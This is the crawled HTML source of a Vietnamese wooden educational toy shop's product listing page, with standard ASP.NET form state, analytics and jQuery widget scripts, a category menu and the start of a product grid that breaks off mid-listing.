

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dochoigoetic.vn/san-pham.html
body_size: 55684
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" /><title>

</title>

    <!---->
	<meta property="og:title" content="”dochoigoetic.vn”" /><meta property="og:type" content="article" /><meta property="og:url" content="http://dochoigoetic.vn" /><meta property="og:image" content="http://dochoigoetic.vn/uploads/files/2019.jpg" /><meta property="og:description" content="đồ chơi trẻ em, đồ chơi gỗ, đồ chơi sáng tạo, đồ chơi thông minh, do choi go, đồ chơi giáo dục, bàn ghế trẻ em, đồ chơi an toàn, thiết bị sân chơi, đồ chơi ngoài trời" /><link rel="icon" type="image/x-icon" href="/uploads/files/logo1.png"/><script src="http://dochoigoetic.vn//html/js/jquery-2.2.3.min.js" type="text/javascript"></script><script src="http://dochoigoetic.vn/js/jquery.tooltip.min.js" type="text/javascript"></script><script src="http://dochoigoetic.vn/js/slideResposive/jssor.core.js" type="text/javascript"></script><script src="http://dochoigoetic.vn/js/slideResposive/jssor.utils.js" type="text/javascript"></script><script src="http://dochoigoetic.vn/js/slideResposive/jssor.slider.js" type="text/javascript"></script><script type="text/javascript" src="http://dochoigoetic.vn/js/jwplayer.js"></script><script src="http://dochoigoetic.vn/js/player.js" type="text/javascript"></script><script src="http://dochoigoetic.vn/js/skype-uri.js" type="text/javascript"></script><script type="text/javascript">jwplayer.key ="CL14xf/MQSG/1pYXLOlMbX8tViiuc6NcLtcf9vyZT+FJeIZF8G5TWylejag="</script><link rel="stylesheet" href="http://dochoigoetic.vn/css/colorbox.css" type="text/css" /> <script type="text/javascript" src="http://dochoigoetic.vn/js/jquery.colorbox-min.js"></script><script type="text/javascript" src="http://dochoigoetic.vn/js/jquery.nivo.slider.pack.js"></script> <link href="http://dochoigoetic.vn/css/nivo-slider.css" rel="stylesheet" type="text/css" /><script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','863185331']);_gaq.push(['_trackPageview']);(function () {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script><script src="http://dochoigoetic.vn/js/lazyimage/jquery.devrama.lazyload.js" type="text/javascript"></script>
           
    <script type="text/javascript" src="/js/Spnoibat/js/jquery.als-1.6.js"></script>
    <link href="/css/AutoComplete/examples.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/html/css/style.css" /><link rel="stylesheet" href="/html/css/bootstrap.css" /><link rel="stylesheet" href="/html/css/font-awesome.min.css" /><link rel="stylesheet" href="/html/css/swiper.min.css" /><link href="/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" /><link href="/js/bootsnav-master/css/animate.css" rel="stylesheet" /><link href="/js/bootsnav-master/css/bootsnav.css" rel="stylesheet" /><link href="/js/bootsnav-master/css/overwrite.css" rel="stylesheet" /><link href="/css/styleLT.css" rel="stylesheet" />
    <script type="text/javascript">
        $(document).ready(function () {
            $.DrLazyload(); //Yes! that's it!
        });
        $(window).load(function () {
            loadSocial();
        });
        
        var substringMatcher = function (strs) {
            return function findMatches(q, cb) {
                var matches; matches = []; substrRegex = new RegExp(q, 'i'); $.each(strs, function (i, str)
                { if (substrRegex.test(str)) { matches.push(str); } }); cb(matches);
            };
        };
    </script>
    <script type="text/javascript" src="/js/Lefmenu/js/ddaccordion.js"></script>
<script type="text/javascript">
    ddaccordion.init({
        headerclass: "expandable", //Shared CSS class name of headers group that are expandable
        contentclass: "categoryitems", //Shared CSS class name of contents group
        revealtype: "click", //Reveal content when user clicks or onmouseover the header? Valid value: "click", "clickgo", or "mouseover"
        mouseoverdelay: 200, //if revealtype="mouseover", set delay in milliseconds before header expands onMouseover
        collapseprev: true, //Collapse previous content (so only one open at any time)? true/false 
        defaultexpanded: [0], //index of content(s) open by default [index1, index2, etc]. [] denotes no content
        onemustopen: false, //Specify whether at least one header should be open always (so never all headers closed)
        animatedefault: false, //Should contents open by default be animated into view?
        persiststate: true, //persist state of opened contents within browser session?
        toggleclass: ["", "openheader"], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
        togglehtml: ["prefix", "", ""], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
        animatespeed: "fast", //speed of animation: integer in milliseconds (ie: 200), or keywords "fast", "normal", or "slow"
        oninit: function (headers, expandedindices) { //custom code to run when headers have initalized
        },
        onopenclose: function (header, index, state, isuseractivated) { //custom code to run whenever a header is opened or closed
        }
    })
</script>
    <link href="/js/Lefmenu/css/left_menu.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
    
    <script src="js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
    <script src="js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="js/skype-uri.js"></script>
    
    <script src="/js/cloudzoom.js" type="text/javascript"></script>
    <style type="text/css">.nivo-caption {}</style>
    <script type="text/javascript" src="/html/js/bootstrap.min.js"></script>
     <script type="text/javascript"  src="js/bootsnav-master/js/bootsnav.js"></script>
    <script type="text/javascript" src="/html/js/swiper.js"></script>
    <script type="text/javascript" src="/js/jquery.sticky.js"></script>
    <script type="text/javascript"  src="js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
<script>
$(document).ready( function() {
 $("[src='http://vmms.vn/Designedby_vmms_moi.png']").parent().parent().remove();
});
</script>
</head>
<body>
    <!--<div class="gmail-fl gmail-linkhay gmail-mt5 gmail-mr5" style="padding:0px;margin:5px 5px 0px 0px;border:0px;outline:0px;float:left"><a href="http://embed2.linkhay.com/actions/link/post/embed.php?source_url=http://dochoigoetic.vn/" style="padding:0px;margin:0px;border:0px;outline:0px;text-decoration-line:none;color:rgb(51,51,51)" target="_blank"><img class="gmail-bordernone" height="20" src="http://cafebiz.cafebizcdn.vn/web_images/embed-btn.png" style="padding: 0px; margin: 0px; border: none; font-size: 0px; outline: 0px; vertical-align: middle; max-width: 600px;" width="65"></a></div>-->
    <div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
    
    <form name="form1" method="post" action="/san-pham.html" onsubmit="javascript:return WebForm_OnSubmit();" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'ctl20_u_menu_top1_btnSearch')" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/dCBr4bq/[base64]/YWdlPTM0Ij5U4buqIDIgLSA0IFRV4buUSTwvYT48L2xpPiA8bGk+PGEgaHJlZj0iL3Nhbi1waGFtLmh0bWw/YWdlPTM1Ij5U4buqIDQgLSA2IFRV4buUSTwvYT48L2xpPiA8bGk+PGEgaHJlZj0iL3Nhbi1waGFtLmh0bWw/[base64]/[base64]/[base64]/[base64]/bmcgdmnhu4d0IiBocmVmPSdiYW5nLWNodS1jYWktaW4taG9hLXRpZW5nLXZpZXQuaHRtbCc+QuG6o25nIGNo4buvIGPDoWkgaW4gaG9hIHRp4bq/[base64]/bmcgdmnhu4d0IiBocmVmPSdiYW5nLWNodS1jYWktaW4taG9hLXRpZW5nLXZpZXQuaHRtbCc+QuG6o25nIGNo4buvIGPDoWkgaW4gaG9hIHRp4bq/[base64]/[base64]/[base64]/cCBraOG7kWkgc8OhbmcgdOG6oW8iIC8+ICAgICAgICA8L2Rpdj48IS0tZW5kIG92LWltZy0tPiAgICAgICAgPGRpdiBjbGFzcz0iaW5mb21hdGlvbiB0ZXh0LWNlbnRlciI+ICAgICAgICAgICAgPHAgY2xhc3M9Im5hbWUiPjxhIHRpdGxlPSJY4bq/[base64]/[base64]/[base64]/dCBxdeG6oy4gTmdvw6BpIHJhLCB0csOyIGNoxqFpIG7DoHkgY8OybiBnacO6cCB0cuG6uyBwaMOhdCB0cmnhu4NuIHTGsCBkdXkgdG/[base64]/dCBr4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmcgZ2jDqXAgdGjDoG5oIGLhu6ljIHRyYW5oLjwvcD4NCg0KPHA+LSBW4bubaSBuaGnhu4F1IG1p4bq/bmcgZ+G7lyBnaMOpcCBtw6B1IHPhuq9jIGvDrWNoIHRow61jaCBz4buxIHPDoW5nIHThuqFvIGPhu6dhIGLDqS48L3A+DQoNCjxwPi0gVHLDsiBjaMahaSBnaMOpcCB0cmFuaCBr4bq/[base64]/[base64]/[base64]/bSBz4buRPGJyIC8+DQombmRhc2g7IEdpw7pwIHRy4bq7IHBow6JuIGJp4buHdCBtw6B1IHPhuq9jPGJyIC8+DQombmRhc2g7IFRyw60gbsOjbyBj4bunYSB0cuG6uyBz4bq9IHBow6F0IHRyaeG7g24gdG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/huqFpIHRyw6FpIGPDonkiIGhyZWY9J2JhbmctY2FjLWxvYWktdHJhaS1jYXkuaHRtbCc+QuG6o25nIGPDoWMgbG/[base64]/[base64]/[base64]/[base64]/cHJpY2U9MDsxMDAwMDAiPkTGsOG7m2kgMTAwLjAwMFZORDwvYT48L2xpPiA8bGk+PGEgaHJlZj0iL3Nhbi1waGFtLmh0bWw/[base64]/[base64]/[base64]/[base64]/[base64]/bSBow6xuaCwgYuG7mSDEkeG7kyBjaMahaSBtYW5nIMSR4bq/[base64]/cCBraOG7kWkgeMOieSBk4buxbmcgZ2nDunAgYsOpIHThu7EgbOG6rXAgduG7gSB0xrAgZHV5LCB0aOG7j2Egc+G7qWMgc8OhbmcgdOG6oW8uICIgLz48L2E+PGEgdGl0bGU9IkLhu5kgdHLDsiBjaMahaSB44bq/[base64]/[base64]/[base64]/[base64]/dCBr4bq/IGtow6EgZ2nhu5FuZyB24bubaSB0w6B1IGjhu41jIHPhu5EgLCB0w6B1IGx14buTbiBkw6J5IMSRxrDhu6NjIGzDoG0gdOG7qyBuaOG7r25nIG1p4bq/bmcgZ+G7lyBuaOG6tW4sIG3hu4tuIHbhu5tpIG5oaeG7gXUgbcOgdSBz4bqvYywgYW4gdG/DoG4gdG/DoG4gY2hvIGLDqS4gVMOgdSBsdeG7k24gZMOieSB24burYSBnacO6cCBiw6kgbmjhuq1uIGJp4bq/[base64]/[base64]/[base64]/DoG4gdG/[base64]/[base64]/[base64]/[base64]/[base64]/DoG4gZGnhu4duIj5OaMOgIHRo4bqjIGjDrG5oIHbDoCB0aMO6IMSRYSBuxINuZywgYuG7mSDEkeG7kyBjaMahaSBnacO6cCBiw6kgcGjDoXQgdHJp4buDbiB0csOtIG7Do28gdG/[base64]/[base64]/[base64]/dCBr4bq/[base64]/cCBraOG7kWkgeMOieSBk4buxbmcgZ2nDunAgYsOpIHThu7EgbOG6rXAgduG7gSB0xrAgZHV5LCB0aOG7j2Egc+G7qWMgc8OhbmcgdOG6oW8uICI+PGltZyBzcmM9Ii91cGxvYWRzL2ZpbGVzL0M2MzUoMykuanBnIiBhbHQ9IkLhu5kgdHLDsiBjaMahaSB44bq/cCBraOG7kWkgeMOieSBk4buxbmcgZ2nDunAgYsOpIHThu7EgbOG6rXAgduG7gSB0xrAgZHV5LCB0aOG7j2Egc+G7qWMgc8OhbmcgdOG6oW8uICIgdGl0bGU9IkLhu5kgdHLDsiBjaMahaSB44bq/[base64]/[base64]/DoGkgcmEgxJHGsOG7o2Mgc8ahbiBuaGnhu4F1IG3DoHUgc+G6r2MgYuG6r3QgbeG6r3QgYuG6sW5nIHPGoW4gYW4gdG/DoG4uPC9saT48bGk+PGEgaHJlZj0iL2N1bmctZG9uLW5nYXktcXVvYy10ZS10aGlldS1uaGktdm9pLWJvLXNhbi1waGFtLW1vaS1jdWEtZXRpYy14ZS1rZW8taGUtdGhhcC5odG1sIiB0aXRsZT0iQ8O5bmcgxJHDs24gbmfDoHkgcXXhu5FjIHThur8gdGhp4bq/[base64]/dSBuaGkgduG7m2kgYuG7mSBz4bqjbiBwaOG6qW0gbeG7m2kgY+G7p2EgRXRpYyAiIFhlIGvDqW8gaOG7gSB0aMOhcCAiIiB0aXRsZT0iQ8O5bmcgxJHDs24gbmfDoHkgcXXhu5FjIHThur8gdGhp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bSBow6xuaCwgYuG7mSDEkeG7kyBjaMahaSBtYW5nIMSR4bq/biBjaG8gYsOpIHPhu7EgcGjDoXQgdHJp4buDbiB0b8OgbiBkaeG7h24iPsSQ4bq/bSBow6xuaCwgYuG7mSDEkeG7kyBjaMahaSBtYW5nIMSR4bq/[base64]/[base64]/HS0eQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=wm91PVdYwWxOLs63wH4Gjr1tMkMSf4M2S5PDPvymzOR9PoVEpJ0nTMDEYPNrsfUcDluQzpXgdjBZmlBTHY7rsSkuTyc1&amp;t=638250888012702229" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=JWM9heoCtIyaOrAumwPoHdJjJEkhGa9Md2JpBUDWwOpvQbdx3P3POO5gMlhVS7aHJo2ifQs811mw7ueD4HGM1ULzmdi3qsnJZdmoJ9S1po9LMrqA4cJExucv30qICsfvFUOxZnJ6dkxhcRDydaW0p2yqaYQ1&amp;t=3a32137b" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=w0zcC1bCPGk1dsxhg_A0j0xweVsr7EH6BoQceEsXNuqkkhoxswJc0QdT3S7rWhqMtgaOsYx7R5Lw6NbN-fZeZSf1_krxaMO81fF5rixy00RPU0crFCCDBFKgvkUX67bm9_i97uBSw4-cF-FQGI7IBYwXlDE1&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=EszsuP8qCyxQKozFdLBujes1dLVkjpqYMsIVFyF75xmDiHmHgQT6VeMKGEypt9c4jBXKBwcW_16BRY6KA7j3ysdQogU0787HqhZqtO8CN3F6CCLydxRsx4QdpYPpufKXTiRyxvd8dX7hxgpaeZoFcSNLjBXcnDr3BTiMtCbHPKlcp_ZC0&amp;t=3f4a792d" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDALB3MSMCAKw//GIDAKd/92IDAKLsI+RCQKFtqyDDwLn3qq2AwKc5t6rAwL97u2ECgLp1JbjBwKd7q3uAQK9sYqADgKw57LTAkZkiz8BNh60iL5WtBp6/PqNNbto" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', document.getElementById('form1'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
<div id="wrapper">
    <header >
    <div class="top-header">
        

<div class="container">
    <div class="row">
        <div class="row">
			<!--<div class='col-xs-12 col-sm-12 col-md-12'>
			 <marquee onmouseover="this.stop();" onmouseout="this.start();" behavior="scroll" direction="left" scrollamount="3">
           <p> NHÀ SẢN XUẤT ĐỒ CHƠI GIÁO DỤC SÁNG TẠO HÀNG ĐẦU TẠI VIỆT NAM Top 100 nhãn hiệu nổi tiếng Việt nam 2016-2017 do Hội sở hữu trí tuệ Việt nam bình chọn</p> </marquee>
			</div>-->
            <div class="col-xs-12 col-sm-4 col-md-2">
                <a href="/" title="banner6" target="_blank"><img src="/uploads/files/logo1.png" width="140" height="140" class="img-responsive" alt="banner6"/></a>
            </div><!--end col-md-2-->
            <div class="col-xs-12 col-sm-6 col-md-8">
                <div class="text-center sologan">
                    <p><span style="font-size:20px;">NHÀ SẢN XUẤT ĐỒ CHƠI GIÁO DỤC SÁNG TẠO HÀNG ĐẦU TẠI VIỆT NAM &nbsp;</span><br />
<span style="font-size:14px;">Top 100 nhãn hiệu nổi tiếng Việt nam 2016-2017 do Hội sở hữu trí tuệ Việt nam bình chọn</span><br />
&nbsp;</p>
                </div><!--end slogan-->
            </div><!--end col-md-8-->
            <div class="col-xs-12 col-sm-2 col-md-2">
                <div class="kagaru">
                    
                </div><!--end kagaru-->
            </div><!--end ocl-md-2-->
            <div class="clearfix"></div>
        </div><!--end row-->
    </div><!--end row-->
</div><!--end container-->
 		
<div class="lang_style">
 <input type="image" name="ctl20$u_language$ibtVi" id="ctl20_u_language_ibtVi" src="images/flag_vi.gif" style="border-width:0px;" />
&nbsp;&nbsp;
<input type="image" name="ctl20$u_language$ibtEn" id="ctl20_u_language_ibtEn" src="images/flag_en.gif" style="border-width:0px;" />
</div>
    </div><!--end top-header-->
    <div class="menu" id="menutop">
        <div class="container">
            <div class="row">
                
<nav class="navbar navbar-default white no-background bootsnav">
    <div class="navbar-header">
    <button type="button" class="navbar-toggle button1" data-toggle="collapse" data-target="#navbar-menu">
        <i class="fa fa-bars"></i>
    </button>
    </div>
 <div class="collapse navbar-collapse" id="navbar-menu">
    <ul class="nav navbar-nav navbar-left" data-in="fadeInDown" data-out="fadeOutUp">
        <li><a  href="/" target="_self">Trang Chủ</a></li><li class="dropdown"><a class='dropdown-toggle' data-toggle='dropdown' href="/" target="_self">Giới thiệu</a><ul class='dropdown-menu'><li><a  href="tam-nhin-va-su-menh.html" target="_self">TẦM NHÌN VÀ SỨ MỆNH</a></li><li><a  href="gia-tri-cot-loi.html" target="_self">GIÁ TRỊ CỐT LÕI</a></li><li><a  href="triet-ly-kinh-doanh.html" target="_self">Triết lý kinh doanh</a></li><li><a  href="thong-diep-kinh-doanh.html" target="_self">THÔNG ĐIỆP KINH DOANH</a></li></ul></li><li class="dropdown"><a class='dropdown-toggle' data-toggle='dropdown' href="he-thong-quan-ly-929.html" target="_self">Hệ thống quản lý</a><ul class='dropdown-menu'><li><a  href="phong-thiet-ke.html" target="_self">Phòng thiết kế</a></li><li><a  href="trung-tam-kinh-doanh-do-choi-977.html" target="_self">Trung tâm kinh doanh đồ chơi</a></li><li><a  href="phong-quan-li-chat-luong.html" target="_self">Phòng quản lí chất lượng</a></li><li><a  href="phong-phap-che.html" target="_self">Phòng pháp chế</a></li><li><a  href="trung-tam-nghien-cuu-dau-tu.html" target="_self">Trung tâm nghiên cứu đầu tư</a></li><li><a  href="ban-quan-li-kho-va-dieu-phoi-982.html" target="_self">Ban quản lí kho và  điều phối</a></li><li><a  href="phong-ke-toan.html" target="_self">Phòng kế toán</a></li><li><a  href="trung-tam-dieu-hanh-san-xuat.html" target="_self">Trung tâm điều hành sản xuất</a></li><li><a  href="phong-marketing-986.html" target="_self">Phòng marketing</a></li><li><a  href="ban-giam-doc.html" target="_self">Ban giám đốc</a></li><li><a  href="trung-tam-nghien-cuu-su-phat-trien-cua-tre.html" target="_self">Trung tâm nghiên cứu sự phát triển của trẻ</a></li></ul></li><li class='dropdown megamenu-fw'><a href='san-pham.html' class='dropdown-toggle' data-toggle='dropdown' target='_self'>Sản phẩm</a><ul class='dropdown-menu megamenu-content' role='menu'>    <li>        <div class='row'>            <div class='col-menu col-md-6'>                <h6 class='title'>Theo độ tuổi</h6>                <div class='content'>                    <ul class='menu-col'> <li><a href="/san-pham.html?age=33">TỪ 9 THÁNG - 2 TUỔI</a></li> <li><a href="/san-pham.html?age=34">TỪ 2 - 4 TUỔI</a></li> <li><a href="/san-pham.html?age=35">TỪ 4 - 6 TUỔI</a></li> <li><a href="/san-pham.html?age=36">TRÊN 6 TUỔI</a></li>                    </ul>                </div>            </div>            <div class='col-menu col-md-6'>                <h6 class='title'>Theo nhóm sản phẩm</h6>                <div class='content'>                    <ul class='menu-col'> <li><a href="theo-do-tuoi-990.html">THEO ĐỘ TUỔI</a></li> <li><a href="tu-9-thang-den-2-tuoi.html">TỪ 9 THÁNG ĐẾN 2 TUỔI</a></li> <li><a href="tu-2-den-4-tuoi.html">TỪ 2 ĐẾN 4 TUỔI</a></li> <li><a href="tu-4-den-6-tuoi.html">TỪ 4 ĐẾN 6 TUỔI</a></li> <li><a href="tren-6-tuoi.html">TRÊN 6 TUỔI</a></li> <li><a href="theo-nhom-san-pham-995.html">THEO NHÓM SẢN PHẨM</a></li> <li><a href="quan-sat-va-nang-cao-tri-nho-1000.html">QUAN SÁT VÀ NÂNG CAO TRÍ NHỚ</a></li> <li><a href="hinh-hoc-kich-thuoc-mau-sac-999.html">HÌNH HỌC, KÍCH THƯỚC, MÀU SĂC</a></li> <li><a href="hoc-va-choi-998.html">HỌC VÀ CHƠI</a></li> <li><a href="ky-nang-van-dong-va-su-ket-hop-997.html">KỸ NĂNG VẬN ĐỘNG VÀ SỰ KẾT HỢP</a></li> <li><a href="phat-trien-tu-duy-doc-lap-hoa-nhap-xa-hoi-996.html">PHÁT TRIỂN TƯ DUY ĐỘC LẬP & HÒA NHẬP XÃ HỘI</a></li> <li><a href="noi-that-cua-be.html">NỘI THẤT CỦA BÉ</a></li>                    </ul>                </div>            </div>        </div>    </li></ul><ul class='dropdown-menu'><li><a  href="/" target="_self">Theo nhóm sản phẩm</a></li><li><a  href="/" target="_self">Theo độ tuổi</a></li></ul></li><li><a  href="huong-dan-su-dung.html" target="_self">Hướng dẫn sử dụng</a></li><li><a  href="giai-thuong-931.html" target="_self">Giải thưởng</a></li><li><a  href="qui-trinh-san-xuat.html" target="_self">QUI TRÌNH SẢN XUẤT</a></li><li class="last"><a  href="tin-tuc-932.html" target="_self">Tin tức</a></li>
    </ul>
</div>
</nav>
<div class="line2-menu">
    <div id="search-box" class="col-xs-12 col-sm-12 col-md-9">
           <p id="hotline">Hotline: 0983603405&nbsp;</p>
    </div>
     <div class="form-search col-xs-12 col-sm-12 col-md-3">
        <input name="ctl20$u_menu_top1$txtSearchBox" type="text" id="ctl20_u_menu_top1_txtSearchBox" /> 
        <a id="ctl20_u_menu_top1_btnSearch" href="javascript:__doPostBack('ctl20$u_menu_top1$btnSearch','')"><i aria-hidden="true" class="fa fa-search"></i></a>
    </div>
</div>
<div class="hotline0" style="position: fixed;bottom: 20px;left: 13px;z-index: 99999999;width: 90px;">
<div class="hotline1" style="width: 90px;height: 30px;line-height: 30px;padding-left: 5px;border-radius: 5px;border: 1px solid #85ce12;background: #85ce12;"><a class="sdt" href="tel:1900636178">1900636178</a></div>
<div class="hotline2"  style="width: 90px;height: 30px;line-height: 30px;padding-left: 5px;border-radius: 5px;border: 1px solid #85ce12;background: #85ce12;margin-top: 1px;"><a class="sdt" href="tel:0983603405">0983603405</a></div>
<div>
<script>
    $(document).ready(function () {
        $("#menutop").sticky({ topSpacing: 0 });
        debugger;
        var photline = $('#hotline');
        var hotline = '0983603405&nbsp;';
        hotline = hotline.replace(/\s/g, "");
        //hotline = hotline.replace(/-/g, "");
        var arr = hotline.split("-");
        var str = "";
        for (i = 0; i < arr.length; i++)
        {
            arr[i] = "<a class='sdt' href='tel:" + arr[i] + "'>" + arr[i] + "</a>"
        }
        str ="Hotline: "+ arr.join("&nbsp;-&nbsp;");
        photline.html(str);
    });
</script>





            </div><!--end row-->
        </div><!--end container-->
    </div><!--end menu-->
</header>

<div class="products">
    <div class="container">
        <div class="row">
            <div class="row">

        <div class="col-xs-12 col-sm-8 col-md-9 col-md-push-3 col-sm-push-4">
            

<div id="load" >
        <div class="sortbox" style="display: none">
            Sắp xếp:
            <select name="ctl20$u_load_control1$ctl00$ddlSort" onchange="javascript:setTimeout('__doPostBack(\'ctl20$u_load_control1$ctl00$ddlSort\',\'\')', 0)" id="ctl20_u_load_control1_ctl00_ddlSort">
	<option selected="selected" value="name">T&#234;n A - Z</option>
	<option value="namedesc">T&#234;n Z - A</option>
	<option value="price">Gi&#225; tăng dần</option>
	<option value="pricedesc">Gi&#225; giảm dần</option>

</select>            
        </div>
        <div class="views" style="display: none">
            <a href="/san-pham.html?view=grid" title="Hiển thị dạng bảng"> <img src="/css/images/table-view.jpg" alt="" /></a> <a href="/san-pham.html?view=list" title="Hiển thị dạng danh sách"> <img src="/css/images/list-view.jpg" alt="" /></a></div>
            
<div class="NavContent"><span><a href='/' title='Trang chủ'>Trang chủ</a></span>&nbsp;<span style='color:#e69c66'>&raquo;</span>&nbsp;<span class="NavLink"><a href="/san-pham.html">Sản phẩm</a></span></div>
<style> </style>
            
    <div class="box-body clearfix">
                <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/60922556_2322789041343641_8722597468824403968_n.jpg" alt="Xe tập đi con gà" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Xe tập đi con gà" href='xe-tap-di-con-ga-1234.html'>Xe tập đi con gà</a></p><p class="price">145,000 <span>đ</span></p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Xe tập đi con gà" href='xe-tap-di-con-ga-1234.html'>Xe tập đi con gà</a></p><p class="price">145,000 <span>đ</span></p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/xe-tap-di-con-ga-1234.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='xe-tap-di-con-ga-1234.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/IMG_1718(1).JPG" alt="Tàu chở thú" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Tàu chở thú" 